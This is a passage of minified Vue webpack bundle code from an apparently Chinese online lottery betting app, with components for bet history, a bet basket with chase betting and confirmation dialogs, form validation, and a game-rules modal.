e("div",{directives:[{name:"click-outside",rawName:"v-click-outside",value:t.closeMyBet,expression:"closeMyBet"}],staticClass:"ltRecord",class:{isCTK3:t.isCTK3,isNiu:t.isCPCP}},[t._m(0),e("div",{staticClass:"relative flex-1"},[e("div",{ref:"scrollList",staticClass:"recordList scroll_wrapper",on:{touchmove:function(e){return t.scroll(e)}}},[t.hasRecord||t.isShow?t._e():e("TCNoRecord"),t._l(t.tabBetRecord,function(s,i){return e("div",{key:i,staticClass:"record__body"},[e("ul",{staticClass:"record__row bet_col4"},[e("li",{staticClass:"BetDetail",on:{click:function(e){return e.stopPropagation(),t.onToggleDetail(i)}}},[e("span",{staticClass:"period_no"},[t._v(t._s(s.periodNo))]),e("i",{staticClass:"iconfont xiala backface-hidden"})]),e("li",[t._v(t._s(t.roundDecimal3(s.betAmount)))]),e("li",[t._v(t._s(s.betAward))]),t.isNiu?t._e():e("li",{directives:[{name:"show",rawName:"v-show",value:1==s.status&&0==s.winStatus&&s.isCancel,expression:"item.status == 1 && item.winStatus == 0 && item.isCancel"}],on:{click:function(e){return t.cancelBet(s)}}},[t._v("撤销")]),t.isNiu?e("li",{directives:[{name:"show",rawName:"v-show",value:1==s.status&&0==s.winStatus&&s.isCancel&&t.isbetting,expression:"item.status == 1 && item.winStatus == 0 && item.isCancel && isbetting"}],on:{click:function(e){return t.cancelBet(s)}}},[t._v("撤销")]):t._e(),e("li",{directives:[{name:"show",rawName:"v-show",value:0===s.status,expression:"item.status === 0"}]},[t._v("已撤单")])]),e("BetDetailBox",{attrs:{item:s,index:i},on:{click:function(e){return t.onToggleDetail(i)}}})],1)}),0===t.tabBetRecord.length||t.count===t.tabBetRecord.length||t.isShow?t._e():e("div",{staticClass:"msg noMore"},[t._v("向下滑可显示更多记录")]),0!==t.tabBetRecord.length&&t.count===t.tabBetRecord.length?e("div",{staticClass:"msg noMore"},[t._v("已显示最近七日全部记录")]):t._e(),e("ListLoading",{staticClass:"loading",attrs:{"is-show":t.isShow}})],2)])])},a=[function(){var t=this,e=t._self._c;return e("ul",{staticClass:"record__header bet_col4"},[e("li",[t._v("彩种期号")]),e("li",[t._v("投注金额")]),e("li",[t._v("奖金")]),e("li",[t._v("操作")])])}],r=(s(44114),s(18111),s(7588),s(42450)),n=s(84112),o=s(50427),l=s(15714),c=s(89607),d={components:{BetDetailBox:o.A,ListLoading:n.A},mixins:[c.A],data(){return{pageObject:"",count:0,isShow:!0,loading:!1,pageNo:1,pageSize:14,betRecordListArray:[],callAjaxTime:"",tabBetRecord:[],debounceTime:0}},computed:{isbetting(){return"投注中"===l.A.state.lt.NiuTimeText},isCTK3(){return(0,r.isCTK3)()},isNiu(){return"NN"===this.$route.params.type},isCPCP(){return(0,r.isNiu)()&&!(0,r.isBL)()},hasRecord(){return!!(l.A.state.betRecord.betRecordList&&l.A.state.betRecord.betRecordList.length>0)},betRecordList(){return this.hasRecord&&l.A.state.betRecord.betRecordList.forEach(t=>{this.betRecordListArray.push(t)}),this.betRecordListArray},box(){return l.A.state.lt.box},closeBetRecord(){return l.A.state.lt.closeBetRecord}},watch:{box:{immediate:!0,handler(t){""!==t&&this.closeBetDetail()}},closeBetRecord:{immediate:!0,handler(t){""!==t&&this.closeBetDetail()}}},beforeDestroy(){l.A.state.lt.lt_switch_record=1},created(){this.loading=!0,this.getData()},methods:{closeMyBet(t){const e=t.target.classList.contains("BetDetail");e||this.closeBetDetail()},closeBetDetail(){this.closeAllDetails()},getData(){const t=this;this.isShow=!0,this.loading=!0,l.A.dispatch("getBetRecord",{selectedGameId:"",dateSelect:2,winStatus:0,pageNo:this.pageNo,pageSize:this.pageSize,callAjaxTime:l.A.state.betRecord.callAjaxTime}).then(e=>{this.pageObject=e.data.betRecord,this.count=e.data.betRecord.count,this.isShow=!1,setTimeout(()=>{t.loading=!1},300),this.loading=!1;const s=[...this.pageObject.records];s.forEach(t=>{this.tabBetRecord.push(t)})}).catch(t=>{this.isShow=!1})},cancelBet:r.onCancelBet,refreshData(){this.tabBetRecord=[],this.getData()},scroll(t){this.closeLtList();const e=(new Date).getTime(),s=e-this.debounceTime>600;if(!s)return;if(this.debounceTime=e,this.loading)return t.preventDefault(),void t.stopPropagation();const i=this.$refs.scrollList||document.documentElement,{clientHeight:a,scrollHeight:r,scrollTop:n}=i,o=n+a>=r-150,l=this.pageNo*this.pageSize<this.count;o&&l&&(this.pageNo=this.pageNo+1,this.getData())},closeLtList(){l.A.dispatch("ChangeBox",""),l.A.dispatch("setIsFastShow",!1)},forwardDetail(t){this.$turning=!0,this.$router.push({name:"betRecordDetail",query:{billNo:t,agent:!1}})}}},h=d,u=s(845),m=(0,u.A)(h,i,a,!1,null,"aa09c278",null),p=m.exports},37652:function(t,e,s){s.d(e,{A:function(){return h}});var i=function(){var t=this,e=t._self._c;return e("tr",{staticClass:"dynamicValidation_container"},[e("td",{class:t.titleWidth},[t._v(t._s(t.config.title))]),e("td",{staticClass:"input_wrapper",attrs:{colspan:"2"}},[e("input",{ref:"input",attrs:{placeholder:t.placeholder,type:t.config.type,maxlength:t.config.maxlength||30},domProps:{value:t.value},on:{input:t.onInput,change:t.onChange}})])])},a=[],r=s(45963),n=s(54942),o={name:"DynamicValidation",props:{value:{type:String,default:""},attachedValidation:{type:Number,required:!0}},data(){return{validationList:r.A,validateResult:null,dateType:[10,11,12]}},computed:{config({attachedValidation:t,validationList:e}){return e.get(t)||{}},placeholder({config:{placeholder:t=""}}){return`请输入${t}`},titleWidth({attachedValidation:t}){return 2===t?"fix_overflow":""},isDateType({dateType:t,attachedValidation:e}){return t.includes(e)}},watch:{value(t){this.setValidateResult(),this.isDateType&&""===t&&this.$emit("input",(new Date).Format("yyyy-MM-dd"))},attachedValidation:{immediate:!0,handler(t,e){this.setValidateResult(),this.isDateType&&this.$emit("input",(new Date).Format("yyyy-MM-dd"))}}},created(){},methods:{onInput(t){this.$emit("input",t.target.value)},setValidateResult(){this.validateResult=(0,n.A)({label:this.config.placeholder,value:this.value,rules:r.u.get(this.attachedValidation)||[]}),this.$emit("onError",this.validateResult)},onChange(){this.setValidateResult()}}},l=o,c=s(845),d=(0,c.A)(l,i,a,!1,null,"43ada484",null),h=d.exports},39057:function(t,e,s){s.d(e,{A:function(){return B}});s(18111),s(18237);var i=function(){var t=this,e=t._self._c;return"ANL"===t.gameType?e("div",{staticClass:"Basket anl"},[e("div",{staticClass:"bet-option"},[e("div",{staticClass:"total-info"},[e("p",[t._v("已选"),e("span",[t._v(t._s(t.bet.betting_count))]),t._v("注，共"),e("span",[t._v(t._s(t.bet.betting_money.toFixed(2)))]),t._v("元，余额"),e("span",[t._v(t._s(t.$store.state.user.money?t.$store.state.user.money.toFixed(2):0))]),t._v("元")])]),e("div",{staticClass:"kuaijie_money flex"},t._l(t.anlMoney,function(s){return e("div",{key:s,on:{click:function(e){return t.add(s)}}},[t._v(t._s(s))])}),0),e("div",{staticClass:"ben_between"},[e("div",{staticClass:"clears",on:{click:t.resetMode}},[t._v("清空")]),e("div",{staticClass:"left"},[e("label",[t._v("金额")]),e("div",[e("span",{on:{click:t.reduce}},[t._v("-")]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.power,expression:"power"}],attrs:{type:"number"},domProps:{value:t.power},on:{input:function(e){e.target.composing||(t.power=e.target.value)}}}),e("span",{on:{click:function(e){return t.add(1)}}},[t._v("+")])])]),e("button",{class:["add-order-btn",{"opacity-70":0===t.bet.betting_count}]},[e("v-touch",{on:{pressup:function(e){return t.confirmBet()},tap:function(e){return t.confirmBet()}}},[e("span",{staticClass:"now"},[t._v("立即竞猜")]),e("p",[t._v("第"+t._s(t.lt.NowIssue)+"期")])])],1)])])]):e("div",{directives:[{name:"show",rawName:"v-show",value:t.ifShowBasket,expression:"ifShowBasket"}],staticClass:"Basket flex_wrapper"},[e("header",{staticClass:"flex_header"},[e("div",{staticClass:"top relative"},[e("a",{staticClass:"iconfont back",on:{click:function(e){return e.stopPropagation(),t.back()}}}),e("div",{staticClass:"playSort"},[t._v("号码篮")])]),t.isCtcp?t._e():e("div",{staticClass:"someBtn relative"},[e("div",[e("a",{on:{click:function(e){return e.stopPropagation(),t.machineSelect(1)}}},[t._v("机选1注")]),e("a",{on:{click:function(e){return e.stopPropagation(),t.machineSelect(5)}}},[t._v("机选5注")]),e("a",{on:{click:function(e){return e.stopPropagation(),t.back()}}},[t._v("继续选号")])])])]),e("div",{staticClass:"flex_body"},[e("div",{staticClass:"cartMain scroll_body"},[e("div",{staticClass:"cartContent fix_ios_app"},[e("ul",{staticClass:"numberbox"},t._l(t.basket,function(s,i){return e("li",{key:i},[e("em",[e("i",[t._v(t._s(t.concatNumGroup?s.betting_number.split("|").join(""):s.betting_number))]),t.isCtcp?e("i",{staticClass:"ctcpOdds"},[t._v("赔率: "+t._s(s.odds))]):t._e()]),t.isCtcp?"连码"===t.groupName?e("span",[t._v(t._s(t.getTag(s.play_detail_code.slice(s.lottery_code.length-s.play_detail_code.length),t.config,!0)[0]+" "+s.betting_count+"注×"+s.graduation_count+"元 = "+s.betting_money+"元"))]):e("span",[t._v(t._s(t.getTag(s.play_detail_code.slice(s.lottery_code.length-s.play_detail_code.length),t.config,!0,s.playId[0])[0]+" 1注×"+s.graduation_count+"元 = "+s.graduation_count+"元"))]):e("span",[t._v(t._s(t.getTag(s.play_detail_code.slice(s.lottery_code.length-s.play_detail_code.length),t.config,!0)[0]+" "+s.betting_count+"注×"+t.PERBET*s.betting_model+"元×"+s.graduation_count+"倍 = "+s.betting_money+"元")+" ")]),e("a",{on:{click:function(e){t.deleteBet(i)}}})])}),0),e("div",{directives:[{name:"show",rawName:"v-show",value:t.ifShowClearAll,expression:"ifShowClearAll"}],staticClass:"moreOption fix"},[t.noShowChase?t._e():e("div",{staticClass:"stop"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.isChase,expression:"isChase"}],attrs:{id:"stoping",type:"checkbox"},domProps:{checked:(Array.isArray(t.isChase),t.isChase,!0),checked:Array.isArray(t.isChase)?t._i(t.isChase,null)>-1:t.isChase},on:{change:[function(e){var s=t.isChase,i=e.target,a=!!i.checked;if(Array.isArray(s)){var r=null,n=t._i(s,r);i.checked?n<0&&(t.isChase=s.concat([r])):n>-1&&(t.isChase=s.slice(0,n).concat(s.slice(n+1)))}else t.isChase=a},function(e){var s=t.isChase,i=e.target,a=!!i.checked;if(Array.isArray(s)){var r=null,n=t.t._i(s,r);a?n<0&&(t.isChase=s.concat(r)):n>-1&&(t.isChase=s.slice(0,n).concat(s.slice(n+1)))}else t.isChase=a}]}}),e("label",{attrs:{for:"stoping"}},[t._v("追号")])]),e("div",{class:t.noShowChase?"allclear":"clear",on:{click:function(e){return t.clearBasket()}}},[t._v(t._s("清空"))])])])])]),e("div",{staticClass:"LotteryFooter"},[e("div",{staticClass:"multip-select"},[t.isMMC?e("MmcOpenTimes",{attrs:{type:"popup"}}):t._e(),e("BalanceBox"),e("div",{directives:[{name:"show",rawName:"v-show",value:t.isChase,expression:"isChase"}],staticClass:"chase_bar w-full"},[e("label",{on:{click:function(e){return t.checkMultipleBet()}}},[t._v("投"),e("input",{directives:[{name:"model",rawName:"v-model.lazy",value:t.chasePower,expression:"chasePower",modifiers:{lazy:!0}},{name:"ios-footer-fix",rawName:"v-ios-footer-fix"}],attrs:{disabled:!t.multipleBet,type:"tel"},domProps:{value:t.chasePower},on:{change:function(e){t.chasePower=e.target.value}}}),t._v("倍")]),e("label",[t._v("追"),e("input",{directives:[{name:"ios-footer-fix",rawName:"v-ios-footer-fix"}],attrs:{type:"tel"},domProps:{value:t.chaseIssue},on:{change:function(e){t.chaseIssue=e.target.value}}}),t._v("期")]),t.cancelBill?e("div",{staticClass:"stopBtn ml-auto"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.isStopAfterWin,expression:"isStopAfterWin"}],attrs:{id:"stopBtn",type:"checkbox"},domProps:{checked:(Array.isArray(t.isStopAfterWin),t.isStopAfterWin,!0),checked:Array.isArray(t.isStopAfterWin)?t._i(t.isStopAfterWin,null)>-1:t.isStopAfterWin},on:{change:[function(e){var s=t.isStopAfterWin,i=e.target,a=!!i.checked;if(Array.isArray(s)){var r=null,n=t._i(s,r);i.checked?n<0&&(t.isStopAfterWin=s.concat([r])):n>-1&&(t.isStopAfterWin=s.slice(0,n).concat(s.slice(n+1)))}else t.isStopAfterWin=a},function(e){var s=t.isStopAfterWin,i=e.target,a=!!i.checked;if(Array.isArray(s)){var r=null,n=t.t._i(s,r);a?n<0&&(t.isStopAfterWin=s.concat(r)):n>-1&&(t.isStopAfterWin=s.slice(0,n).concat(s.slice(n+1)))}else t.isStopAfterWin=a}]}}),e("label",{attrs:{for:"stopBtn"}},[t._v("中奖即停")])]):t._e()])],1),e("div",{ref:"result",staticClass:"result fix"},[e("div",{staticClass:"left",class:{ctBet:t.isCtcp}},[e("span",{class:{mmc_desc_text:t.isMMC}},[t._v(t._s(t.descText))]),t.isMMC?t._e():[t.isCtcp?t._e():e("em",{directives:[{name:"show",rawName:"v-show",value:!t.isChase,expression:"!isChase"}]},[t._v("普通投注")]),t.isCtcp?t._e():e("em",{directives:[{name:"show",rawName:"v-show",value:t.isChase,expression:"isChase"}]},[t._v("投"+t._s(t.chasePower)+"倍，追"+t._s(t.chaseIssue)+"期")])]],2),e("v-touch",{on:{pressup:function(e){return t.confirmBet()},tap:function(e){return t.confirmBet()}}},[e("div",{staticClass:"right"},[e("i",[t._v(t._s(t.isMMC?"马上开奖":"马上投注"))])])])],1)])])},a=[],r=(s(44114),s(22489),s(7588),s(61701),s(17642),s(58004),s(33853),s(45876),s(32475),s(15024),s(31698),s(58335),s(47641)),n=s(48791),o=s(14347),l=s(42450),c=s(17121),d=s(66479),h=s(24365),u=s(1683),m=s(52652),p=s(38819),y=s(4699),g=s(16024),C=s(15714);const f={SSC:c.A.sscRandom,FFC:d.A.ffcRandom,MMC:h.A.mmcRandom,XX5:u.A.syx5Random,BSC:m.A.pk10Random,KL8:p.A.kl8Random,PL3:y.A.pl3Random,FC3D:g.A.FC3DRandom},v={SSC:c.A.sscRandomNote,FFC:d.A.ffcRandomNote,MMC:h.A.mmcRandomNote,XX5:u.A.syx5RandomNote,BSC:m.A.pk10RandomNote,KL8:p.A.kl8RandomNote,PL3:y.A.pl3RandomNote,FC3D:g.A.FC3DRandomNote},w={SSC:c.A.sscSpecialMode,FFC:d.A.ffcSpecialMode,MMC:h.A.mmcSpecialMode,XX5:u.A.syx5SpecialMode,BSC:m.A.pk10SpecialMode,KL8:p.A.kl8SpecialMode,PL3:y.A.pl3SpecialMode,FC3D:g.A.FC3DSpecialMode};function b(t,e,s,i){if(this.isCtcp){const e=C.A.state.lt.mode;if(t.includes("CTSSC")&&e.filter(e=>e.mode===t).length>1){const s="2"===i.substr(-1)?e.filter(e=>e.mode===t)[0]:e.filter(e=>e.mode===t)[1];return[s.tag]}for(let i=0;i<e.length;i++)if(e[i].mode===t){const t=e[i].tag,a=[],r=s?t:"["+t+"]";return a.push(r),a}}else for(const a in e){const i=e[a];for(const e in i)for(let a=i[e],r=0;r<a.length;r++)if(a[r].mode===t){const t=Array.from(new Set([a[r].group,a[r].subGroup,a[r].name])),e=[],i=t.join("_"),n=s?i:"["+i+"]";return e.push(n),e}}}function _(t,e){return t=t.map(function(t){return t.join(" ")}).map(function(t){return""===t?e?"--":"-":t}),t.join(",")}var A={name:"Basket",components:{BalanceBox:n.A,MmcOpenTimes:r.A},props:{gameType:{type:String,default:""},bet:{type:Object}},data(){return{PERBET:o.Hu,anlMoney:[10,100,1e3,5e3,1e4,5e4]}},computed:{descText(){return"方案"+this.basketNums+"注,"+this.total+"元"},betMaxBetMultiplier(){return this.power>C.A.state.lt.bet.betting_maxMultiplier&&C.A.commit("lt.setPower",C.A.state.lt.bet.betting_maxMultiplier),C.A.state.lt.bet.betting_maxMultiplier},power:{get:function(){return C.A.state.lt.bet.graduation_count},set:function(t){C.A.commit("lt.setPower",+t),(t.toString().search(/[^\d]+/)>-1||t<=0)&&C.A.commit("lt.setPower",1),t>this.betMaxBetMultiplier&&(C.A.commit("lt.setPower",this.betMaxBetMultiplier),window.layer.msgWarn("最多"+this.betMaxBetMultiplier+"倍"))}},purseNumber(){let t=C.A.state.site.lotteryList;if(l.IsParmReady(t)&&l.IsParmReady(t[this.LotteryCode])){const e=t[this.LotteryCode],s=e.purseNumber;return!(!l.IsParmReady(e)||!l.IsParmReady(s))&&s}if(t=JSON.parse(localStorage.getItem("site.lotteryList")),l.IsParmReady(t)&&l.IsParmReady(t[this.LotteryCode])){const e=t[this.LotteryCode],s=e.purseNumber;return!(!l.IsParmReady(e)||!l.IsParmReady(s))&&s}return!1},perbetCTCP(){return C.A.state.lt.perbet},noShowChase(){return!!(this.isMMC||this.isCtcp||this.isLow)||!this.purseNumber},isLow(){return-1!==["PL3","FC3D"].indexOf(this.ltype)},isCtcp(){return l.isCtcp()},openTimes(){return C.A.state.lt.continuousTimes},isOpening(){return C.A.state.lt.isOpening},ltype(){return this.$route.params.type},randomCfg(){return f[this.ltype]},randomNoteBet(){return v[this.ltype]},specialMode(){return w[this.ltype]},basketMaxBetMultiplier(){return C.A.state.lt.basketMaxBetMultiplier},chasePower:{get(){return C.A.state.lt.chaseConf.power},set(t){const e=C.A;e.commit("lt.setChasePower",+t),t.search(/[^\d]+/)>-1||t<=0?(e.commit("lt.setChasePower",1),e.dispatch("lt.ordinaryChase")):t>this.basketMaxBetMultiplier?(e.commit("lt.setChasePower",this.basketMaxBetMultiplier),e.dispatch("lt.ordinaryChase"),window.layer.msgWarn("最多"+this.basketMaxBetMultiplier+"倍")):this.isChase&&e.dispatch("lt.ordinaryChase")}},chaseIssue:{get(){return C.A.state.lt.chaseConf.buy_count},set(t){const{chaseNumberSetting:e=0}=this.$os,s=0!==e?e:o.g5;C.A.commit("lt.setChaseIssue",+t),t.search(/[^\d]+/)>-1||t<=0?(C.A.commit("lt.setChaseIssue",1),C.A.dispatch("lt.ordinaryChase")):t>s?(t=s,C.A.commit("lt.setChaseIssue",+t),C.A.dispatch("lt.ordinaryChase"),window.layer.msgWarn("最多"+s+"期")):this.isChase&&C.A.dispatch("lt.ordinaryChase")}},basket(){return C.A.state.lt.basket},basketNums(){for(var t=0,e=0;e<this.basket.length;e++)t+=this.basket[e].betting_count;return t},scheme(){return C.A.state.lt.scheme},ifShowBasket(){return"basket"===C.A.state.lt.box},ifShowClearAll(){return!!C.A.state.lt.basket.length},mode(){return C.A.state.lt.mode.mode},config(){return C.A.state.lt.config},basketTotal(){for(var t=0,e=0;e<this.basket.length;e++)t+=this.basket[e].betting_money;return+t.toFixed(2)},basketTotalCTCP(){for(var t=0,e=0;e<this.basket.length;e++)t+=this.basket[e].graduation_count;return+t.toFixed(2)},schemeTotal(){for(var t=0,e=0;e<this.scheme.length;e++)t+=this.scheme[e].money;return+t.toFixed(2)},MMCtotal(){return+(Number(this.basketTotal)*this.openTimes).toFixed(2)},total(){return this.isChase?this.schemeTotal:this.isMMC?this.MMCtotal:this.isCtcp?this.basketTotalCTCP:this.basketTotal},lottery(){const t=this.$route.params.code;if(l.IsParmReady(C.A.state.site.lotteryList[t]&&C.A.state.site.lotteryList[t].lotteryName))return C.A.state.site.lotteryList[t].lotteryName},NowIssue(){return C.A.state.lt.NowIssue},showBubble(){return this.chaseIssue>1},isChase:{get(){return C.A.state.lt.isChase},set(t){C.A.commit("lt.setIsChase",t),0!==C.A.state.lt.basketMaxBetMultiplier&&this.chasePower>C.A.state.lt.basketMaxBetMultiplier&&(C.A.commit("lt.setChasePower",C.A.state.lt.basketMaxBetMultiplier),C.A.dispatch("lt.ordinaryChase"))}},isStopAfterWin:{get(){return C.A.state.lt.chaseConf.isstop_afterwinning},set(t){C.A.commit("lt.isStopAfterWin",t)}},LotteryCode(){return C.A.state.lt.lottery.lotteryCode},cancelBill(){let t="";if(C.A.state.site.lotteryList&&C.A.state.site.lotteryList.length>0){const e=C.A.state.site.lotteryList;t=l.IsParmReady(e)&&l.IsParmReady(e[this.LotteryCode])?e[this.LotteryCode]:""}else{const e=JSON.parse(localStorage.getItem("site.lotteryList"));t=l.IsParmReady(e)&&l.IsParmReady(e[this.LotteryCode])?e[this.LotteryCode]:""}const e=l.IsParmReady(t.cancelBill)?t.cancelBill:"";return!(!e||!0!==e)||(this.isStopAfterWin=!1,!1)},multipleBet(){return!l.IsParmReady(C.A.state.site.lotteryList)||!l.IsParmReady(C.A.state.site.lotteryList[this.LotteryCode])||C.A.state.site.lotteryList[this.LotteryCode].multipleBet},isMMC(){return l.isMMC()},playId(){return C.A.state.lt.playId},maxBetMultiplier(){return C.A.state.lt.maxBetMultiplier},groupName(){return C.A.state.lt.groupName},concatNumGroup({groupName:t}){const e=["二字","二字定位","三字定位","三字"].includes(t);return l.isCTSSC()&&e},lt(){return C.A.state.lt}},created(){C.A.state.canSendReq=!0},methods:{reduce(){this.multipleBet||this.power>1&&C.A.commit("lt.setPower",this.power-1)},add(t){this.multipleBet||this.power<this.betMaxBetMultiplier&&C.A.commit("lt.setPower",this.power+t)},resetMode(){C.A.commit("lt.changeMode",C.A.state.lt.mode),this.clearBasket(),C.A.commit("lt.setPower",this.power=1)},back(){o.NY(),this.isChase?this.leaveChase(()=>{C.A.dispatch("ChangeBox","")}):C.A.dispatch("ChangeBox","")},machineSelect(t){this.isChase?this.leaveChase(()=>{this.random(t)}):this.random(t)},leaveChase(t){window.layer.confirm("追号时再次选号，将切换回普通投注模式，是否继续？",()=>{this.isChase=!1,t&&t()},()=>{})},confirmBet(){if("ANL"===this.gameType&&0===this.bet.betting_count)return;if(C.A.state.lt.isOpening&&this.isMMC)return"";"ANL"===this.gameType&&(0!==this.basket.length&&this.clearBasket(),C.A.commit("lt.addBet"));const t=({content:t,yes:e})=>{window.layer.open({title:"投注确认",style:"width:18em;font-size:.7em",shadeClose:!1,content:t,btn:["确定","取消"],no:()=>{},yes:e})},e=[];if(this.isChase){if(this.basket.length){this.basket.forEach(t=>{const s=this.concatNumGroup?t.betting_number.split("|").join(""):t.betting_number;e.push(this.getTag(t.play_detail_code.slice(t.lottery_code.length-t.play_detail_code.length),this.config)[0]+" "+s)});const{scheme:s}=C.A.state.lt,i=s.length-1,a=`${this.lottery}: 第${s[0].issueNo}期至第${s[i].issueNo}期,共${s.length}期<br>投注金额: <span style="color:red">${this.schemeTotal}元</span><br>投注内容:<br>`+e.join("<br>");t({content:a,yes:()=>{C.A.state.canSendReq&&(C.A.state.canSendReq=!1,C.A.dispatch("lt.chase"))}})}}else if(this.isMMC){if("1"===C.A.state.site.lotteryList[this.LotteryCode].isStop)return window.layer.msgWarn("此彩种暂停销售"),"";C.A.state.lt.isOpening=!0,this.basket.forEach(t=>{e.push(this.getTag(t.play_detail_code.slice(t.lottery_code.length-t.play_detail_code.length),this.config)[1]+" "+t.betting_number)}),C.A.state.lt.stopOpen=!1,C.A.state.lt.thisAward=0,C.A.state.canSendReq&&(C.A.state.canSendReq=!1,C.A.dispatch("lt.confirmBetMMC")),window.layer.closeAll()}else{this.basket.forEach(t=>{const s=this.concatNumGroup?t.betting_number.split("|").join(""):t.betting_number;e.push(this.getTag(t.play_detail_code.slice(t.lottery_code.length-t.play_detail_code.length),this.config,!1,t.playId[0])[0]+" "+s)});const s=`${this.lottery}: ${this.NowIssue}期<br>投注金额: <span style="color:red">${this.basketTotal}元</span><br>投注内容:<br>`+e.join("<br>");this.basket.length&&t({content:s,yes:()=>{C.A.state.canSendReq&&(C.A.state.canSendReq=!1,C.A.dispatch("lt.confirmBet"))}})}null!==l.getById("layermcont")&&(l.getById("layermcont").style.maxHeight=.5*document.documentElement.clientHeight+"px")},deleteBet(t){this.isOpening||C.A.commit("lt.deleteBet",t)},clearBasket(){this.isOpening||(C.A.commit("lt.clearBasket"),this.isCtcp&&(this.showPrice="",C.A.commit("lt.clearBet")))},getTag:b,random(t){let e;for(let s=0;s<t;s++){const t=Object.keys(this.randomNoteBet).indexOf(this.mode)>-1;if(!1===t){const t=this.randomCfg[this.mode](),s=["XX5"].indexOf(this.ltype)>-1,i=_(t,s),a=this.specialMode[this.mode]?this.specialMode[this.mode](t):1;let r=[],n=1e12;if(Array.isArray(this.playId)&&this.playId.length>0){r=o.tE(t,this.mode);for(let t=0;t<r.length;t++){const e=this.playId.indexOf(r[t]);l.IsParmReady(this.maxBetMultiplier[e])?n>Number(this.maxBetMultiplier[e])&&(n=Number(this.maxBetMultiplier[e])):n>1e4&&(n=1e4)}}else r=[],n=l.IsParmReady(this.maxBetMultiplier)?Number(this.maxBetMultiplier):1e4;e=new o.Jx(C.A.state,a,i,r,n)}else{const t=this.randomNoteBet[this.mode](),s=["XX5","BSC"].indexOf(this.ltype)>-1,i=s?" ":"",a=t.join(i);e=new o.Jx(C.A.state,1,a)}e.clearCompress(),C.A.commit("lt.addRandomBet",e)}},checkMultipleBet(){this.multipleBet||window.layer.msgWarn("此彩种不允许倍投")}}},S=A,k=s(845),T=(0,k.A)(S,i,a,!1,null,"4cb6c9c2",null),B=T.exports},44871:function(t,e,s){s.d(e,{A:function(){return m}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"modal fade in lotteryPlayInfo",staticStyle:{display:"block"}},[e("div",{staticClass:"modal-backdrop fade in"}),e("div",{staticClass:"modal-dialog"},[e("div",{staticClass:"modal-content"},[t._m(0),e("div",{staticClass:"modal-body"},[e("p",["HJ"===t.lotteryCode?e("span",[t._v(t._s(t.lotteryName))]):t._e(),e("span",{domProps:{innerHTML:t._s(t.playInfo)}})])]),e("div",{staticClass:"layermbtn"},[e("span",{on:{click:t.close}},[t._v("关闭")])])])])])},a=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"modal-header"},[e("h3",{staticClass:"modal-title"},[t._v("游戏简介")])])}],r=s(42450),n=s(37624),o=s(15714);const l=new n.A("lt_info_data");var c={data(){return{lotteryInfoData:l.load()}},computed:{isCTK3(){return(0,r.isCTK3)()},lotteryName(){return o.A.state.lt.lottery.lotteryName},lotteryCode(){let t="";const{lotteryCode:e,lotteryPlanType:s}=o.A.state.lt.lottery,i=/BN\d?FFC/.test(e);if(i)return e;switch(s){case 1:t="oneSeries";break;case 105:t="oneFiveSeries";break;case 3:t="threeSeries";break;case 5:t="fiveSeries";break;case 10:t="tenSeries";break;default:return(0,r.isCtcp)()?o.A.state.lt.lottery.lotteryCode.replace("CT",""):e}return-1!==e.indexOf("HJ")&&(t="K3"===this.lotteryType?"HJ":e.replace("CT","")),"BSC"===this.lotteryType&&-1!==e.indexOf("FT")&&(t+="FT"),t},lotteryType(){switch(o.A.state.lt.lottery.lotteryType){case"K3":case"CTK3":return"K3";case"BSC":case"CTBSC":return"BSC";case"FFC":case"MMC":return"SSC";case"QQC":case"LK28":return"LK28";default:return o.A.state.lt.lottery.lotteryType}},playInfo(){if(!this.lotteryInfoData)return;let t=this.lotteryCode;const e=this.lotteryInfoData[this.lotteryType];if(this.lotteryCode.startsWith("SG"))for(const s in e)t=this.lotteryCode.includes(s)?s:t;return this.lotteryCode.startsWith("SG")?e[t].split("<br>").slice(1).join("<br>"):e[t]}},created(){this.initLotteryInfoData()},methods:{async initLotteryInfoData(){if(this.lotteryInfoData)return;const t=await s.e(5582).then(s.bind(s,65582));this.lotteryInfoData=t.default,l.save(this.lotteryInfoData)},close(){o.A.dispatch("OpenPlayInfoModal",!1)}}},d=c,h=s(845),u=(0,h.A)(d,i,a,!1,null,"7c441c47",null),m=u.exports},47641:function(t,e,s){s.d(e,{A:function(){return d}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"mmcOpenTimes",class:`mmcOpenTimes--${t.type}`},[e("span",{staticClass:"bet-left"},[t._v("连续开奖")]),t._l(t.times,function(s,i){return e("a",{key:i,class:{checked:t.openTimes==s},on:{click:function(e){return t.setContinuousTimes(s)}}},[t._v(t._s(s))])})],2)},a=[],r=s(15714),n={name:"MmcOpenTimes",props:{type:{type:String,default:"inline"}},data:()=>({times:[1,20,50,100]}),computed:{openTimes(){return r.A.state.lt.continuousTimes}},created(){this.reset()},methods:{reset(){r.A.state.lt.continuousTimes=1},setContinuousTimes(t){r.A.state.lt.continuousTimes=t}}},o=n,l=s(845),c=(0,l.A)(o,i,a,!1,null,"14943f6e",null),d=c.exports},48515:function(t,e,s){s.d(e,{A:function(){return c}});var i=function(t,e){return t("transition",{attrs:{name:"enter"}},[t("div",{directives:[{name:"show",rawName:"v-show",value:e.props.isVisible,expression:"props.isVisible"}],class:["close-button",{is_inner:e.props.isInner}],style:[e.data.staticStyle,e.data.style]},[t("div",{staticClass:"close-button__icon"},[t("Icon",{attrs:{v:"icon-close-circle"+(e.props.isInner?"-inner":"")}}),t("span",{staticClass:"close-button__label"},[e._v(e._s(e.props.label))])],1)])])},a=[],r={name:"CloseCircle",props:{isVisible:{type:[Boolean,Number],default:!1},isInner:{type:[Boolean,Number],default:!1},label:{type:String,default:"关闭助手"}}},n=r,o=s(845),l=(0,o.A)(n,i,a,!0,null,"3d81e9d4",null),c=l.exports},48791:function(t,e,s){s.d(e,{A:function(){return u}});var i=function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.balance&&t.showBalanceChecked,expression:"balance && showBalanceChecked"}],staticClass:"BalanceBox balance-box font-s14"},[e("div",{staticClass:"money 